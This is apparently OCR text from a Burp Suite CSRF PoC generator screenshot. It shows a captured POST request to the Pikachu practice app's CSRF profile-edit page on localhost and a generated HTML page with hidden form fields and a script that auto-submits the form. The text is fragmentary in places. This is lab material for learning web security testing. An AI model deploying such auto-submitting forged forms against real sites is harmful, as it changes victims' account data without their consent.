 CSRF PoC generator
Request to: http://127.0.0.1
Options
Pretty Raw Hex
\n
Inspector
1 POST /pikachu/vul/csrf/csrfpost/csrf_post_edit.php
HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 76
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://127.0.0.1/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POS
5 <input type="hidden" name="sex" value="boy" />
6 <input type="hidden" name="phonenum" value="18626545453" />
7 <input type="hidden" name="add" value="12345" />
8 <input type="hidden" name="email" value="vince&#64;pikachu&#46;com" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close
21 <meta name="viewport" content="width=device-width,